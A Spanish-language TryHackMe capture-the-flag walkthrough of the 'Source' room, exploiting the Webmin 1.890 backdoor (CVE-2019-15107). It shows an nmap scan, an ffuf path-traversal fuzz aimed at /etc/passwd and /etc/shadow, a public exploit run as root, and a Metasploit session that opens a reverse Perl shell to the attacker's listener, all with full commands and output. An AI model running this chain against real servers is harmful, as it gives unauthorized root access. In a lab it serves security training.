TryHackMe - Source (Fuente)
Ejecución remota de código en acción(RCE) (CVE-2019-15107)
Introducción
Aprovecha una vulnerabilidad reciente y hackea Webmin, una herramienta de configuración de sistemas basada en la web
Un desafío muy divertido y fácil que demuestra lo peligrosas que son las vulnerabilidades de RCE.
Nmap
Comencemos con el escaneo nmap:
1
2
3
4
5
6
7
8
9
10
nmap -T4 -n -sC -sV -Pn -p- 10.10.204.57
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b7:4c:d0:bd:e2:7b:1b:15:72:27:64:56:29:15:ea:23 (RSA)
| 256 b7:85:23:11:4f:44:fa:22:00:8e:40:77:5e:cf:28:7c (ECDSA)
|_ 256 a9:fe:4b:82:bf:89:34:59:36:5b:ec:da:c2:d3:95:ce (ED25519)
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Entonces tenemos 2 puertos abiertos
22/tcp
10000/tcp que parece ser alguna aplicación MiniServ 1.890
Reconocimiento

Visitemos la página web, vaya, necesitamos visitar https://10.10.204.57:10000/
Podemos ver algunos formularios de inicio de sesión aquí.
Vaya, parece que hay un tiempo de espera por demasiados intentos.
Ejecutemos ffuf para verificar si hay vulnerabilidad LFI adicional
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
$ ffuf -w /usr/share/wordlists/LFI-Jhaddix.txt -u "https://10.10.204.57:10000/FUZZ" -fl 124
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : https://10.10.204.57:10000/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/LFI-Jhaddix.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response lines: 124
________________________________________________
..%2F..%2F..%2F%2F..%2F..%2F%2Fvar%2Fnamed [Status: 200, Size: 3703, Words: 225, Lines: 34, Duration: 3079ms]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 3703, Words: 225, Lines: 34, Duration: 3067ms]
../apache/logs/access.log [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3083ms]
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/shadow [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3066ms]
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3075ms]
=3D “/..” . “%2f.. [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3070ms]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3070ms]
..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3065ms]
..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/boot.ini [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3055ms]
admin/access_log [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3044ms]
\…..\\\…..\\\…..\\\ [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3120ms]
%00../../../../../../etc/passwd [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3385ms]
/.../.../.../.../.../ [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3059ms]
/admin/install.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 3378ms]
:: Progress: [929/929] :: Job [1/1] :: 93 req/sec :: Duration: [0:00:13] :: Errors: 915 ::
Vale, parece que tenemos una vulnerabilidad de inclusión de archivos locales, ya que tenemos algunos resultados
Mi máquina dejó de funcionar después del análisis, así que tengo que reiniciarla. Nuestra nueva IP es 10.10.109.43
Vale, no compliquemos demasiado las cosas. En el análisis nmap teníamos la versión Webmin 1.890, así que busquémosla en Google y ya podemos ver algunos exploits disponibles
https://github.com/foxsin34/WebMin-1.890-Exploit-unauthorized-RCE/blob/master/webmin-1.890_exploit.py
Intentemos usarlo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ python3 webmin-1.890_exploit.py 10000 id
/home/rene/Downloads/webmin-1.890_exploit.py:6: SyntaxWarning: invalid escape sequence '\_'
STAIN = """
--------------------------------
______________ _____ __
/ ___/_ __/ | / _/ | / /
\__ \ / / / /| | / // |/ /
___/ // / / ___ |_/ // /| /
/____//_/ /_/ |_/___/_/ |_/
--------------------------------
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
uid=0(root) gid=0(root) groups=0(root)
</p>
curl: (56) GnuTLS recv error (-110): The TLS connection was non-properly terminated.
Podemos usar metasploit para esto, nuestra vulnerabilidad es CVE-2019-15107
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
msfconsole
msf6 > search 2019-15107
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi
msf6 > use exploit/linux/http/webmin_backdoor
msf6 > options
Global Options:
===============
Option Current Setting Description
------ --------------- -----------
ConsoleLogging false Log all console input and output
LogLevel 0 Verbosity of logs (default 0, max 3)
MeterpreterPrompt meterpreter The meterpreter prompt string
MinimumRank 0 The minimum rank of exploits that will run without explicit confirma
tion
Prompt msf6 The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
SessionTlvLogging false Log all incoming and outgoing TLV packets
TimestampOutput false Prefix all console output with a timestamp
msf6 > use exploit/linux/http/webmin_backdoor
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) > options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addr
ess on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
Entonces necesitamos configurar LPORT LHOST RHOSTS y configurar SSL true para usar SSL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
msf6 exploit(linux/http/webmin_backdoor) > set LPORT 1337
LPORT => 1337
msf6 exploit(linux/http/webmin_backdoor) > set LHOST 10.11.75.122
LHOST => 10.11.75.122
msf6 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.109.43
RHOSTS => 10.10.109.43
msf6 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.11.75.122:1337
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.11.75.122:1337 -> 10.10.109.43:51696) at 2025-02-22 13:19:51 +0100
Cambiemos nuestro shell a shell interactivo
1
python -c 'import pty; pty.spawn("/bin/bash")'


Y como ya somos el root, podemos simplemente hacer cat en las banderas.